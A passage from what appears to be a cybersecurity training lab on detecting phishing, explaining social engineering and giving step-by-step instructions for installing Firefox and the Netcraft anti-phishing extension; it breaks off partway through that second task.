
Close the terminal window.
Preventing Social Engineering Exploitation
Social engineering is a method to convince a user to share confidential information, which could be official or personal. For example, you could receive an E-mail claiming that your bank account is locked or frozen. You need to click on the given URL and provide your credentials to unlock your bank account. This can be a tricky situation for many users as they get apprehended and without a second thought, click on the URL and share the user credentials. This method is called Phishing, which is one of the methods of social engineering covered earlier in this module.
There are several methods that allow you to detect phishing; either by using a toolbar or through a Website that specializes in detecting phished Websites.
In this exercise, you will learn to detect phished Websites.
Learning Outcomes
After completing this exercise, you will be able to:
- Use the Netcraft Toolbar
- Use the PhishTank Website
Your Devices
You will be using the following devices in this lab. Please power on this device.
- PLABDC01 - (Windows Server 2019 - Domain Controller)
- PLABKALI01 - (Kali 2019.2 - Linux Kali Workstation)
- PLABWIN10 - (Windows 10 - Domain Member)

Task 1 - Install Firefox
Firefox is a Web browser developed by Mozilla.
In this task, you will learn to install Firefox. To do this, perform the following steps:
Step 1
Ensure that you have logged into PLABWIN10.
Click the Microsoft Edge icon in the taskbar.
Step 2
After the Intranet Website has loaded, click Installation_Files.

Step 3

On the Installation_Files page, click Firefox.

Step 4
On the Firefox page, click Firefox Setup 67.0.exe.

Step 5
In the notification bar, click Run.
Step 6
A dialog box displays the file extraction in progress.
Step 7
The Mozilla Firefox Setup dialog box is displayed. On the Welcome to the Mozilla Firefox Setup Wizard page, click Next.
Step 8
On the Setup Type page, keep the default selection and click Next.
Step 9
On the Summary page, click Install.

Step 10
On the Installing page, the installation progress is displayed.
Step 11
On the Completing the Mozilla Firefox Setup Wizard page, click Finish.
Step 12
Close the Microsoft Edge window.
Task 2 - Use the Netcraft Toolbar
The Netcraft toolbar is designed to protect the users from phishing attacks. It is a Web browser plug-in which detects a phished Website when you visit it.
In this task, you will learn to install and use the Netcraft toolbar. To do this, perform the following steps:

Step 1
The Microsoft Edge window opens. In the address bar, type the following URL:
toolbar.netcraft.com
Press Enter.

Step 2


The Netcraft Extension home page is displayed.
Click the Download the Netcraft Extension button.

Step 3
On the Download Now page, scroll down and click the Firefox icon.
Step 4
On the Netcraft Extension page, click the Add to Firefox option.

Step 5
On the Add Netcraft Extension pop-up select Add.
